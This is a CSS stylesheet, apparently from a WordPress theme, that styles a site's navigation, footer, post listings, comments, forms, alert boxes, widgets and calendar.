.infohome h2{font-size:22px;line-height:28px;}
.infohome{position:relative;background:#adb0b3;padding-top:40px;width:100%;float:left;font-size:13px;line-height:16px;color:rgba(255, 255, 255, 0.7);font-family:Tahoma;letter-spacing:0px}
#footer-widgets .widget{margin-bottom:0;width:100%;font-size:13px;padding-bottom:10px;border-bottom:1px solid #b4b7b9;line-height:16px;color:rgba(255, 255, 255, 0.5);font-family:Tahoma;letter-spacing:0.3px;}
#footer-widgets .widget-title{font-size:16px;margin:0 0 30px;}
#footer-widgets p {color:rgba(255.255.255.0.5);}
#footer-widgets .widget-title span{background:#F5F5F5;}
#footer-widgets .widget.st_articles_widget li,
#footer-widgets .widget.st_popular_articles_widget li{margin:0 0 10px;}
#site-footer{padding:10px 0 20px;margin:0;background:#adb0b3;font-size:13px;line-height:16px;color:rgba(255, 255, 255, 0.7);font-family:Tahoma;letter-spacing:0.3px;clear:both;}
#site-footer #footer-nav{float:none;}
.footer_bottom{width:70%;float:left;}
#footer-nav ul{margin:2px 0 0;padding:0;list-style:none;}
#footer-nav li{display:inline-block;margin:0 5px 0 0;line-height:25px;}
#footer-nav li:after{content:"|";color:#ccc;margin:0 0 0 10px;}
#footer-nav li:last-child:after{content:"";}
.footer_bottom p{    margin-top: 10px;
    color: rgba(255,255,255,0.5);
    font-size: 12px;
    line-height: 14px;}
#footer-nav a,
#footer-nav a:visited{border-bottom:none;color:rgba(255, 255, 255, 0.99)}
#site-footer #copyright{float:right;font-size:13px;margin:45px 0 0;color:rgba(255, 255, 255, 0.4);}
#footer-nav a:hover{color:rgba(255, 255, 255, 0.99)!important;text-decoration:underline;}
#primary-nav{float:right;position:relative;top:3px!important;}
#primary-nav ul{list-style:none;margin:0;padding:0;}
#primary-nav ul a{position:relative;color:#2a2a2a;position:relative;line-height:16px;font-size:16px;text-decoration:none;}
#primary-nav ul li:last-child{background:none;padding:0;margin:0;}
#topbar-nav ul li a{color:rgba(255, 255, 255, 1);border-bottom:1px solid rgba(255, 255, 255, 0.6);}
#topbar-nav ul{padding:0;margin:0;}
#topbar-nav ul li{display:inline-block;line-height:38px;font-size:13px;padding-right:20px;}
.topbar .left a.button:before{    content: "";
    background: url(/wp-content/uploads/2019/11/round-information-button.png) no-repeat left center;
    width: 22px;
    height: 21px;
    position: absolute;
    left: 0px;
	top: 8px;
}
#primary-nav ul li.homebutton {
	background: #e30613;
	border-radius:30px;
	line-height:38px;
	margin-left:30px;
}
#primary-nav ul li.homebutton:hover  {
background:#cc0612;
}
#primary-nav ul li.homebutton a {
    color: #fff;
    padding: 0 35px;
    font-size: 14px;
    vertical-align: 2px;
}
.topbar .left a.button:hover{color:#333;}
.topbar .left a.button{    position: relative;
    padding: 0 10px 0 25px;
    color: grey;
    font-weight: 400;
    display: inline-block;
    font-style: normal;
    margin-left: 10px;}
.topbar .left{width:55%;color:rgba(255, 255, 255, 1);z-index:1;line-height:36px;font-size:13px;text-align:right;float:right;}
.topbar .right{width:45%;float:left;z-index:1;      line-height:36px;color: grey;  font-size: 13px;}
.topbar{height:38px;z-index:3;padding:0 20px;margin-bottom:15px;width:100%;float:left;background:#f2f3f7;}
#primary-nav ul li{float:left;z-index:40;font-family:'Exo 2', sans-serif;margin:0 15px 0 0;position:relative;line-height:30px;}
#primary-nav > ul > li:last-child:after{content:"";}
#primary-nav ul li:hover{visibility:inherit;}
#primary-nav ul li:hover ul,
#primary-nav ul li.sfHover ul{left:0;top:30px;z-index:99;}
#primary-nav ul li:hover li ul,
#primary-nav ul li.sfHover li ul,
#primary-nav ul li li:hover li ul,
#primary-nav ul li li.sfHover li ul,
#primary-nav ul li li li:hover li ul,
#primary-nav ul li li li.sfHover li ul{top:-9999em;}
#primary-nav ul li li:hover ul,
#primary-nav ul li li.sfHover ul,
#primary-nav ul li li li:hover ul,
#primary-nav ul li li li.sfHover ul,
#primary-nav ul li li li li:hover ul,
#primary-nav ul li li li li.sfHover ul{left:220px;top:-12px;}
#primary-nav ul li a:hover,
#primary-nav ul li:hover,
#primary-nav ul li.sfHover a,
#primary-nav ul li.current-cat a,
#primary-nav ul li.current_page_item a,
#primary-nav ul li.current-menu-item a{text-decoration:none;}
#primary-nav ul ul{background:#fff;border:1px solid #ccc;box-shadow:1px 1px 2px rgba(0,0,0,0.1);margin:10px 0 0;padding:10px 0;position:absolute;top:-9999em;width:220px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#primary-nav ul ul:before{border-color:transparent transparent #ccc;border-style:solid;border-width:12px;content:"";height:0;left:25px;position:absolute;top:-24px;width:0;z-index:999;}
#primary-nav ul ul:after{border-color:transparent transparent #fff;border-style:solid;border-width:12px;content:"";height:0;left:25px;position:absolute;top:-23px;width:0;z-index:999;}
#primary-nav ul ul ul:before,
#primary-nav ul ul ul:after{display:none}
#primary-nav ul ul li{float:none;width:100%;margin:0;padding:0;border:none;height:auto;text-align:left;}
#primary-nav ul ul li a{display:block;font-size:13px;font-weight:normal;color:#444;padding:5px 10px;display:block;margin:0 10px 2px;border-left:0;}
#primary-nav ul ul li a:hover{text-decoration:none;background:#F5F5F5;-moz-border-radius:99px;-webkit-border-radius:99px;border-radius:99px;}
#primary-nav ul ul li a:hover{color:#4d4d4d;}
#primary-nav .sf-sub-indicator:after{display:inline-block;font-family:FontAwesome;font-weight:normal;content:"\f107";color:#999;margin:0 -2px 0 5px;}
#primary-nav ul ul .sf-sub-indicator:after{content:"\f105";float:right;}
#primary-nav ul ul a.sf-with-ul{margin:0 10px;padding-right:25px;}
#primary-nav ul li.sfHover ul a{color:#444 !important;}
#primary-nav ul li.sfHover ul a:hover{color:#444 !important;}
#primary-nav ul li.current-cat a,
#primary-nav ul li.current_page_item a,
#primary-nav ul li.current-menu-item a{font-weight:400;color:#e30611;}
.sale .saletitle{border-bottom:2px solid #444;font-size:22px;font-weight:400;color:#2a2a2a;padding-bottom:2px;letter-spacing:-0.5px;}
span.title{color: #000;
    font-size: 19px;
    display: inline-block;
    padding-bottom: 0;
    margin: 10px 0 10px;
    position: relative;
    font-weight: 300;}
#search-nav ul{padding:0;margin:10px 0 0 0;}
#search-nav ul li{display:inline-block;line-height:18px;font-size:14px;padding-right:10px;}
#search-nav ul li a{color:#4c4c4c;border-bottom:1px solid rgba(42, 42, 42, 0.2);}
#search-nav ul li a:hover{color:#ff0209;border-bottom:1px solid rgba(255, 2, 9, 0.2)}
#primary-nav-mobile{display:none;}
#primary-nav-mobile .menu-toggle{display:block;outline:none;}
#primary-nav-mobile .menu-toggle i{background: url(/wp-content/uploads/2019/12/list-e1576616528633.png) no-repeat;
    width: 44px;
    height: 44px;
    display: block;
    position: absolute;
    right: 30px;
    top: 15px;}
    #primary-nav-mobile ul li.mobli a {
		    background: url(/wp-content/uploads/2019/11/round-information-button.png) no-repeat left center;
    padding-left: 25px;
    color: #000;
    font-size: 17px;
    padding-top: 0px;
    padding-bottom: 0;
    margin-top: 20px;
}
#primary-nav-mobile ul{    background: #f2f3f7;
    list-style: none;
    margin: 50px 0 20px 0;
    padding: 5%;
    display: none;}
#primary-nav-mobile ul a{    display: block;
    padding: 10px 0;
    outline: none;
    color: #000;
    font-weight: 400;
       font-family: 'Exo 2', sans-serif;
}
#primary-nav-mobile ul a:hover {
    color:#e30611;
}
#primary-nav-mobile ul .sub-menu li a {
    padding: 7px 0;
    opacity: 0.8;
    font-weight: 300;
}
#primary-nav-mobile ul li{border-top:1px dashed #e9e9e9;}
#primary-nav-mobile ul li:first-child{border-top:none;}
#primary-nav-mobile ul .sub-menu{    border-top: none;
    padding: 0 0 0 20px;}
#page-header{margin:0;padding:0;position:relative;}
.single #page-header:before,
.single-format-video #page-header:before,
.category #page-header:before{display:inline-block;font-family:FontAwesome;font-size:32px;font-weight:normal;position:absolute;left:0;top:9px;}
.single-format-video #page-header:before{top:4px;}
.single-format-video #page-header:before{content:"\f008";font-size:22px;}
.no-results .page-header{text-align:center;}
.error404 #page-header{margin:0px 0 100px;border:none;text-align:center;}
#page-header .page-title{font-size:24px;line-height:28px;margin:0;letter-spacing:-0.4px; font-weight:300;}
.single #page-header .page-title {
	margin: 20px 0 15px 0!important;
	    font-size: 27px;
    line-height: 30px;
    margin: 30px 0 0;
    font-weight: 300;
}
.single .entry-content p {
    font-weight: 400;
    font-size: 17px;
    line-height: 24px;
}
.single .entry-content a {
	text-decoration:underline;
}
.single .entry-content a:hover {
	text-decoration:none;
}
#page-header p{color:#4c4c4c;font-size:16px;margin:0 0 6px;}
#breadcrumbs{color:grey;font-size:13px;}
#breadcrumbs li{display:inline;}
#breadcrumbs span{margin:0 10px;color:#ddd;}
#breadcrumbs a,
#breadcrumbs a:visited{color:#333;border-bottom:1px solid rgba(42, 42, 42, 0.2);}
.category .sub-categories{list-style:none;padding:0;margin:0 0 30px 50px;}
.category .sub-categories li{padding:0 0 0 30px;margin:0 0 10px;position:relative;float:left;width:50%;}
.category .sub-categories h4, .category .sub-categories a{color:#666;}
.category .sub-categories li:before{display:inline-block;font-family:FontAwesome;font-size:18px;font-weight:normal;left:0;position:absolute;top:0;content:"\f07b";}
.type-page{margin:0 0 50px;}
.post{position:relative;}
.category #content{margin-bottom:10%;}
.category-3 .postcategory{height:340px;padding:0;}
.widgettitle{border-bottom:2px solid #444;color:#2a2a2a;font-size:18px;display:inline-block;padding-bottom:0px;margin:10px 0 10px;position:relative;font-weight:500;}
.category-3 .postcategory .entry-title{padding:20px 20px 0;}
.category-3 .postcategory .readmore{padding:0 20px 0;}
.category-3 .postcategory .entry-title, .category-3 .postcategory .entry-title a, .category-3 .postcategory .entry-title a:visited{color:#e30611;text-decoration:none;}
.category-3 .postcategory .entry-content{padding:0 20px 0 20px;}
.postcategory{background:#fff;height:390px;width:49%;float:left;margin-bottom:20px;margin-right:2%;border: 1px solid #f2f2f2;padding:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}

.postcategory .entry-title:hover, .postcategory .entry-title a:hover{color:#e30611!important;}
.postcategory .entry-title, .postcategory .entry-title a, .postcategory .entry-title a:visited{font-size: 18px;
    color: #297db7;
    margin-bottom: 10px;
    text-decoration: underline;
    line-height: 26px;
    display: block;
    font-weight: 300;}
.postcategory .entry-content{color: grey;
    font-size: 15px;
    font-weight: 300;
    line-height: 18px;
    margin: 0;}
.postcategory:nth-child(odd){margin-right:0%;}
.postcategory:nth-child(even){margin-right:2%;}
.post.format-video:before{content:"\f008";font-size:22px;}
.search-results .st_faq{position:relative;}
.search-results .st_faq:before{content:"\f128";display:inline-block;font-family:FontAwesome;font-size:30px;font-weight:normal;left:0;position:absolute;top:10px;}
.single .post{padding:0;margin:0 0 40px;border:none;}
.single .post:before{display:none;}
.sticky{}
.entry-title{margin:0 0 12px;}
.entry-title,
.entry-title a,
.entry-title a:visited{font-size:24px;color:#45454C;text-decoration:none;line-height:32px;letter-spacing:-0.5px;}
.entry-thumb{margin:0;width:100%;}
.entry-thumb a{display:block;line-height:0;}
.entry-thumb img{-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;}
.entry-video{margin:0 0 25px;}
.entry-meta{list-style:none;color:#858585;font-size:13px;margin:10px 0 10px;padding:0;}
.entry-meta a,
.entry-meta a:visited,
.entry-meta a:hover{color:#666;text-decoration:none;}
.entry-meta a:hover{border-bottom:1px dotted #666;}
.entry-meta strong{color:#4c4c4c;}
.entry-meta ul{list-style:none;margin:0 0 24px;padding:0;}
.entry-meta li{display:inline;margin:0 15px 0 0;}
.entry-meta i{margin:0 3px 0 0;}
.tags a,
.tags a:visited{display:inline-block;padding:5px 10px 6px;position:relative;color:#fff;font-size:11px;line-height:10px;margin:0 0 5px 20px;text-decoration:none;}
.tags a:hover{background:#4a4a4a;color:#fff;text-decoration:none;}
.tags a:before{border-image:none;border-style:solid;border-width:10px 8px;content:"";height:1px;left:-17px;position:absolute;top:0;width:1px;}
.tags a:hover:before{border-color:transparent #4a4a4a transparent transparent;}
.tags a:after{background:#fff;content:"";height:4px;left:-2px;position:absolute;top:8px;width:4px;z-index:999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
.readmore{display:block;font-size:13px;line-height:13px;color:#858585!important;text-decoration:underline;margin-top:10px;}
.readmore:hover{text-decoration:none;}
.page-navigation{color:#666;text-align:center;margin:30px 0; width:100%; float:left;}
.page-navigation a,
.page-navigation a:visited{color:#666;font-size:13px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}
.page-navigation .nav-next{float:right;margin:0 0 0 15px;}
.page-navigation .nav-next a{}
.page-navigation .nav-previous{float:left;margin:0 15px 0 0;}
.page-navigation .nav-previous a{}
.page-navigation .nav-next a:hover,
.page-navigation .nav-previous a:hover{text-decoration:none;}
.pagination{display:inline-block;}
.pagination .current,
.pagination a{padding:10px 15px;margin:0 10px 0 0;font-size:12px;-moz-border-radius:0%;-webkit-border-radius:0%;border-radius:0%;}
.pagination .current{color:#fff;}
.pagination a{background:#F5F5F5;border:1px solid #E6E6E6;}
.page-links{margin:0 0 15px;}
.page-links strong{margin:0 15px 0 0;}
.page-links a, .page-links span{font-size:12px;margin:0 2px 0 0;padding:4px 10px;border-radius:99%;-moz-border-radius:99%;-webkit-border-radius:99%;}
.page-links a{background:#F5F5F5;border:1px solid #E6E6E6;color:#666;}
.page-links span{color:#fff;}
#entry-author,
#related-posts{margin:0 0 50px;}
#comments{margin:0 0 10px;}
#entry-author-title,
#related-posts-title,
#comments-title{margin:0 0 25px;font-size:20px;line-height:24px;color:#2a2a2a;display:block;}
#related-posts ul{font-size:13px;list-style:none;margin:0;padding:0;}
#related-posts li{float:left;margin:0 0 5px;width:50%;}
#related-posts li.standard a:before,
#related-posts li.video a:before{display:inline-block;font-family:FontAwesome;font-weight:normal;font-size:16px;margin:0 10px 0 0;}
#related-posts li.standard a:before{content:"\f0f6";}
#related-posts li.video a:before{content:"\f008";font-size:12px;}
#related-posts a{color:#444;}
#related-posts a:hover{text-decoration:none;}
#related-posts .entry-title,
#related-posts .entry-title a{font-size:14px;font-weight:normal;margin:0;letter-spacing:0;}
#entry-author .gravatar{float:left;margin:0 25px 0 0px;}
#entry-author .avatar{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;}
#entry-author h4,
#entry-author .entry-author-desc{margin:0 0 0 95px;}
#entry-author h4 a{color:#3A3A40;display:block;font-size:18px;margin:0 0 10px;line-height:100%;}
.page-id-952 .type-page{margin-bottom:20px;}
ul.review.big li{width:48%;height:200px;margin-bottom:20px;}
.biginfo{background:#f5f6f7;width:100%;float:left;padding:20px 30px;border:1px solid #dfe0e0;border-radius:5px;margin-bottom:30px;}
ul.review.big{margin-bottom:0px;}
ul.review{margin:10px 0 30px 0;padding:0;width:100%;float:left;}
ul.review li{width:31.3%;list-style-type:none;float:left;border:1px solid #dfe0e0e0;height:210px;padding:20px 10px;text-align:center;border-radius:3px;margin:0 1%;}
ul.review li img{margin-bottom:10px;height:70px;width:auto;}
.commentsidebar ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0;}
.commentsidebar ul li{list-style-type:none;margin:0 0 15px 0;color:#2a2a2a;font-size:13px;line-height:18px;font-style:italic;border-bottom:1px solid #dfe0e0e0;padding:0 0 15px 0;}
.commentsidebar ul li span{color:#297db7;font-size:14px;text-decoration:underline;display:block;line-height:18px;margin-bottom:5px;}
.commentsidebar ul{margin:10px 0 0 0;background:#fff;padding:20px 20px 20px 20px;border:1px solid #dfe0e0;}
.commentsidebar a.title{display:block;text-decoration:underline;}
.commentsidebar a.title:hover{color:#297db7;}
.infoblock .title{margin:0 0 10px 0;}
.infoblock span.border{display:inline-block;margin-top:10px;color:#333;font-size:17px;    border-bottom: 1px dashed #bbb;}
span.border.red{border-bottom:1px solid #e30611;}
.infoblock{border-radius:5px;padding:40px 30px;    background: #f2f3f7;    color: rgba(0,0,0,0.6);
    font-size: 15px;
    line-height: 20px;}
.commentsidebar .titlesidebar{border-bottom:2px solid #444;color:#2a2a2a;font-size:18px;display:inline-block;padding-bottom:0px;margin:10px 0 7px;position:relative;font-weight:500;}
.commentsingle .titlesingle{font-size:20px;line-height:24px;margin:20px 0 10px;display:block;color:#2a2a2a;}
.commentsingle ul li{list-style-type:none;border-bottom:1px solid #DEE0E0;margin:0 0 25px 00px;padding:0 0 20px 60px;}
.commentsingle ul{padding:0;margin:20px 0 0 0;}
.commentsingle li span:before{content:"";background:url(/wp-content/themes/mts/images/avatar_icon.png);width:50px;height:50px;position:absolute;left:-62px;top:-7px;}
.commentsingle li span{font-style:normal;position:relative;font-weight:500;font-size:15px;color:#2a2a2a;display:inline-block;margin-bottom:5px;}
.commentsingle a.button{position:relative;display:inline-block;height:37px;padding:0 40px;cursor:pointer;text-align:center;vertical-align:middle;white-space:nowrap;text-decoration:none;color:#fff!important;background:#e30611;border:none;margin:10px 0;border-radius:19px;font-weight:400;font-size:14px;letter-spacing:0;line-height:37px;}
ul.review li:hover h2{color:#e30611;}
ul.review li em a{font-size:14px;line-height:20px;text-decoration:underline;color:#2a2a2a;}
ul.review li em a:hover{text-decoration:none;color:#e30611;}
ul.review li em{font-style:normal;color:#acb8c1;font-size:13px;display:block;line-height:18px;margin:0;}
ul.review li h2{margin:0;font-size:15px;line-height:18px;}
#comments ol{margin:0;padding:0;list-style:none;}
#comments ol.children{padding:0 0 0 45px;position:relative;}
.comments-area{padding:0 20px;}
#comments ol.children li:last-child .comment-content{border-bottom:1px solid #DEE0E0;}
#comments .comment-content{border-bottom:1px solid #ededed;margin:0 0 20px 60px;padding:0 0 0px;}
#comments ol.children li{border-bottom:none;}
#comments ol li:last-child .comment-content{border:none;border-bottom:1px solid #ededed;}
#comments .comment-meta{margin:0 0 5px;}
#comments .comment .avatar{float:left;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;}
#comments .comment .comment-meta time,
#comments .comment .comment-content{display:block;margin-left:60px;}
#comments .comment-meta cite{font-style:normal;font-weight:500;font-size:15px;color:#2a2a2a;margin-left:20px;text-transform:capitalize;}
#comments .comment-meta cite a{color:#444;}
.comment-content p{margin-top:0;}
#comments .comment-meta .author-badge{margin:0 0 0 10px;padding:2px 15px 5px;color:#fff;display:none;font-size:12px;font-weight:normal;border-radius:10px;vertical-align:3px;}
.comments-area .comment-meta time{font-size:13px;margin-top:0px;color:#858585;}
#comments .comment-action{float:right;font-size:13px;}
#comments .comment-action a:hover{color:#297db7;border-bottom:1px solid #fff;}
#comments .comment-action a{color:#297db7;border-bottom:1px solid #297db7;}
#comments .comment-edit-link{margin:0 10px 0 0;}
#comments .comment-edit-link:before{content:"\f044";display:inline-block;font-family:FontAwesome;font-weight:normal;margin:0 5px 0 0;}
.bypostauthor{}
#respond{margin:0 0 30px;}
.logged-in-as a{color:#297db7!important;font-size:16px;border-bottom:1px solid #297db7;}
.logged-in-as a:hover{color:#297db7;border-bottom:1px solid #fff;}
#reply-title{font-size:23px;line-height:24px;margin:30px 0 10px;display:block;color:#2a2a2a; font-weight:300;}
#respond p.comment-notes{color:#297db7;}
#respond p.comment-form-email {margin-top:20px;}
#respond p{margin:0 0px 20px;overflow:hidden;}
#respond p.comment-form-comment{margin-bottom:0;}
#respond p.comment-form-title{margin-bottom:0;}
#respond #author, #respond #email, #respond #url{float:left;margin:0 10px 0 0;padding:10px;}
.comment-form-author label, .comment-form-email label, .comment-form-url label{font-size:15px;line-height:41px;}
#respond .required{font-size:20px;color:#ff0209;position:relative;top:-5px;}
#respond .comment-form-comment label{display:none;}
#respond .form-allowed-tags{background:#f7f7f7;padding:15px 20px;font-size:13px;}
#respond .form-allowed-tags code{margin:10px 0 0;font-size:12px;line-height:1.4em;}
#commentform #submit{    position: relative;
    display: inline-block;
    height: 46px;
    padding: 0 40px;
    cursor: pointer;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    text-decoration: none;
    color: #fff!important;
    background: #e30611;
    border: none;
    margin: 20px 0;
    border-radius: 30px;
    font-weight: 400;
    font-size: 14px;
    letter-spacing: 0;
    line-height: 46px;}
#commentform #submit:hover{background:#ff0209;}
#respond #commentform #comment{width:100%;}
.widget.st_popular_articles_widget  {margin-top:30px; margin-bottom:30px;}
.st-alert{padding:20px 30px 20px 80px;margin-bottom:20px;background-color:#e0e2e4;position:relative;color:#2a2a2a;line-height:18px;font-size:14px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;}
.st-alert:before{display:inline-block;position:absolute;top:20px;left:15px;background:url(/wp-content/themes/mts/images/icon_important_red.png) no-repeat;content:"";height:61px;width:50px;}
.st-alert-success{padding-left:100px;background-color:#fff;min-height:70px;padding-left:75px;-moz-box-shadow:0 0 4px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.15);box-shadow:0 0 4px 0 rgba(0,0,0,.15);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:1px solid #dfe0e0;}
.st-alert-success:before{display:inline-block;position:absolute;top:20px;left:20px;background:url(/wp-content/themes/mts/images/icon_chek.png) no-repeat;content:"";height:36px;width:38px;}
.st-alert-danger:before{display:inline-block;position:absolute;top:20px;left:20px;background:url(/wp-content/themes/mts/images/icon_important.png) no-repeat;content:"";height:45px;width:45px;}
.st-alert-danger{padding-left:100px;background-color:#fff;min-height:70px;padding-left:85px;-moz-box-shadow:0 0 4px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.15);box-shadow:0 0 4px 0 rgba(0,0,0,.15);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:1px solid #dfe0e0;}
.st-alert-error{background:#e30611;color:#fff;}
.st-alert-info{padding:10px 20px 10px 45px;background:#f3f3f3;margin:5px 0;border:1px solid #e0e2e4;display:inline-block;width:auto;color:#2a2a2a;font-size:16px;}
.st-alert-info:before{display:inline-block;position:absolute;top:25%;left:10px;background:url(/wp-content/themes/mts/images/icon_lamp.png) no-repeat;content:"";height:25px;width:26px;}
.st-alert b, .st-alert strong{font-weight:500;color:#000;}
.widget{margin-bottom:10px;}
span.border{border-bottom: 2px dashed #e3061163;
}
#toc_container {
    border-left: 6px solid #e30611;
    padding: 10px 0 20px 30px;
    border-radius: 10px;
    background: 0 0;
    border-right: none;
    border-top: none;
    border-bottom: none;
}
	.entry-content ul.wpuf-form li:before  {
		border:none;
		background:none;
	}
.entry-content ul.wpuf-form li {
	    padding-left: 0!important;
    padding-bottom: 0;
    padding-top: 0;
}
ul.wpuf-form li.has-error {
	background:none!important;
}
.wpuf-error-msg {
    color: #dc8181!important;
}
.wpuf-success {
	color:#000!important;
}
ul.wpuf-form li.has-error input {
    border: 1px solid #ffb1b1;
}
ul.wpuf-form .wpuf-submit .wpuf-errors {
    font-size: 15px!important;
    margin-top: 30px!important;
    color: #000;
    font-size: 17px!important;
}
ul.wpuf-form.form-label-above li .wpuf-label {
    margin-bottom: 10px!important;
    font-weight: 400;
    font-size: 18px;
}
ul.wpuf-form.form-label-above li.field-size-large .wpuf-fields textarea{
	border:1px solid #ccc;
}
ul.wpuf-form.form-label-above li.field-size-large .wpuf-fields input[type=email] {
border:1px solid #ccc!important;	
}
ul.wpuf-form.form-label-above li.field-size-large .wpuf-fields input[type=text] {
border:1px solid #ccc!important;	
}
ul.wpuf-form li .wpuf-fields .wpuf-help {
    color: #535b63!important;
    font-size: 16px!important;
    font-style: normal!important;
    font-family: sans-serif;
    font-weight: 300!important;
    letter-spacing: .5px;
    margin-top: 10px!important;
}
.single .entry-content p.toc_title {
    font-weight: 300!important;
    font-size: 19px;
    margin-bottom: 10px;
    text-align: left!important;
}
.page .entry-content p.toc_title {
    font-weight: 300!important;
    font-size: 19px;
    margin-bottom: 10px;
    text-align: left!important;
}
#toc_container ul li {
	padding-left:0!important;
	margin-bottom:10px;
}
#toc_container ul li ul {
	margin-top:10px;
}
.toc_number {
    margin-right: 10px;
}
#toc_container ul li a {
    color: #297db7;
	font-size:18px;
    text-decoration: underline;
}
#toc_container ul li a:hover {
	text-decoration:none;
}
#toc_container ul li:before {
    border: none;
    background: 0 0;
}
.entry-content p.info {
    padding: 30px 0;
    font-size: 22px;
    line-height: 28px;
    font-weight: 300;
    margin-bottom: 30px;
    position: relative;
}
.entry-content p.info:before {
    content: "* * *";
    position: absolute;
    left: 40%;
    top: 0;
    font-size: 35px;
    color: #e30613;
}
.entry-content p.info:after {
    content: "* * *";
    position: absolute;
    left: 40%;
    bottom: -10px;
    font-size: 35px;
    color: #e30613;
}
span.info{font-weight:300;background:#297db7;color:#fff;padding:0 10px 2px;border-radius:2px;}
.promo{padding:3px 10px;border-radius:2px;display:inline-block;color:#fff;background:#e30611;font-size:13px;}
.widget .widget-title{color: #000;
    font-size: 23px;
    display: inline-block;
    padding-bottom: 0;
    margin: 10px 0 10px;
    position: relative;
    font-weight: 300;}
.relatetpost{margin:0;padding:0;}
.yarpp-related .widget.st_popular_articles_widget .relatetpost li{
 list-style-type: none;
    background: #fff;
    height: 410px;
    width: 49%;
    float: left;
    margin-bottom: 20px;
    margin-right: 2%;
    padding: 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border: 1px solid #f2f2f2;
}
.yarpp-related .widget.st_popular_articles_widget .relatetpost li img {
	width:100%;
	border-radius:0!important;
	margin-bottom:10px;
	border:none!important;
}
.yarpp-related .widget.st_popular_articles_widget .relatetpost li:nth-child(2n) {
	margin-right:0;
}
.yarpp-related .widget.st_popular_articles_widget .relatetpost li:before {
	border:none!important;
	background:none!important;
}
.single .yarpp-related  .widget.st_popular_articles_widget .relatetpost li a {
        font-size: 18px;
    color: #297db7;
    margin-bottom: 10px;
    text-decoration: underline;
    line-height: 26px;
    display: block;
    font-weight: 300;
}
.single .yarpp-related  .widget.st_popular_articles_widget .relatetpost li a:hover {
	color:#e30613;
}
.yarpp-related {
    margin-top:20px;
        border-top: 1px solid #ededed;
}
.yarpp-related .st_popular_articles_widget.white {
    padding:0;
    border:none;
	margin-bottom:0;
}
.yarpp-related .widget.st_popular_articles_widget .relatetpost li p {
 color: grey;
    font-size: 15px;
    font-weight: 300;
    line-height: 18px;
    margin: 0;
}
.yarpp-related .widget.st_popular_articles_widget .relatetpost li a:before {
    display:none;
}
.yarpp-related .widget-title {
      color: #000;
    font-size: 23px;
    display: inline-block;
    padding-bottom: 0;
	padding-top:20px;
    margin: 10px 0 10px;
    position: relative;
    font-weight: 300;
}
.widget.st_popular_articles_widget .relatetpost li p{color:#2a2a2a;font-size:13px;line-height:18px;margin:0;}
.st_popular_articles_widget.white{background:#fff;padding:30px 20px 30px 20px;border:1px solid #dfe0e0;}
.widget.st_popular_articles_widget .relatetpost li a:hover{color:#e30611;text-decoration:none;}
.widget.st_popular_articles_widget .relatetpost li a:before{content:"";background:url(/wp-content/themes/mts/images/texts-arrow.gif) no-repeat;left:0;top:5px;width:6px;height:7px;position:absolute;}
.widget.st_popular_articles_widget .relatetpost li a{color:#297db7;font-size:14px;text-decoration:underline;display:block;line-height:18px;margin-bottom:5px;}
.widget .widget-title span{display:table;}
.widget ul{padding:0;margin:0;list-style:none;}
.archive #primary.sidebar-right #sidebar{margin-bottom:50px;}
.error404 #page-header .page-title{margin-bottom:20px; margin-top:10px;}
.error404 #page-header p{margin-bottom:25px;}
.error404 #primary{max-width:100%;}
.widget.st_articles_widget li p, .widget.st_popular_articles_widget li p{    color: grey;
    font-size: 15px;
    font-weight: 300;
    line-height: 18px;
    margin: 0;}
.widget a.button {
border: 1px solid #e30613;
    border-radius: 30px;
    line-height: 38px;
    display: block;
    text-align: center;
    font-size: 14px;
    color: #e30613!important;
    margin-top: 20px;
    margin-bottom: 0!important;
}
.widget a,
.widget a:visited{    color: #297db7;
    font-size: 18px;
    text-decoration: underline;
    display: block;
    line-height: 23px;
    margin-bottom: 10px;
    font-weight: 300}
.widget li{margin:0 0 10px;}
.widget li:last-child{border-bottom:none;}
.widget ul ul{margin:10px 0 0 10px;}
.widget_categories ul span{color:#fff;font-size:11px;display:block;float:left;margin:0 10px 0 0;padding:5px 7px;line-height:100%;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.widget_categories ul ul{margin:10px 0 0 20px;}
.widget_categories ul li{clear:both;line-height:18px;margin:0 0 12px;}
.widget_recent_entries li,
.widget_recent_comments li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages li,
.widget_archive li,
.widget_recent_comments li{padding:0 0 0 20px;position:relative;}
.widget_recent_entries li:before,
.widget_meta li:before,
.widget_nav_menu li:before,
.widget_pages li:before,
.widget_archive li:before,
.widget_recent_comments li:before{font-family:FontAwesome;content:"\f105";position:absolute;top:0;left:0;}
.widget.st_articles_widget li,
.widget.st_popular_articles_widget li{margin:0 0 15px;padding:0 0 0 15px;border:none;min-height:22px;position:relative;}
.widget.st_articles_widget li:last-child,
.widget.st_popular_articles_widget li:last-child{margin:0;}
.st_articles_widget li.format-standard:before,
.st_popular_articles_widget li.format-standard:before,
.st_articles_widget li.format-video:before,
.st_popular_articles_widget li.format-video:before{content:"";background:url(/wp-content/themes/mts/images/texts-arrow.gif) no-repeat;left:0;top:5px;width:6px;height:7px;position:absolute;}
.widget_search #s{width:100%;padding:8px;}
.widget_calendar{float:left;}
#wp-calendar{width:100%;}
#wp-calendar caption{color:#525A61;font-size:12px;font-weight:bold;margin-bottom:10px;margin-top:10px;text-align:center;text-transform:uppercase;}
#wp-calendar thead{font-size:10px;}
#wp-calendar thead th{padding-bottom:10px;}
#wp-calendar tbody{color:#aaa;background:#fafafa;}
#wp-calendar tbody td{background:#f5f5f5;border:1px solid #fff;text-align:center;padding:8px;}
#wp-calendar tbody td:hover{background:#fff;}
#wp-calendar tbody .pad{background:none;}
#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right;}
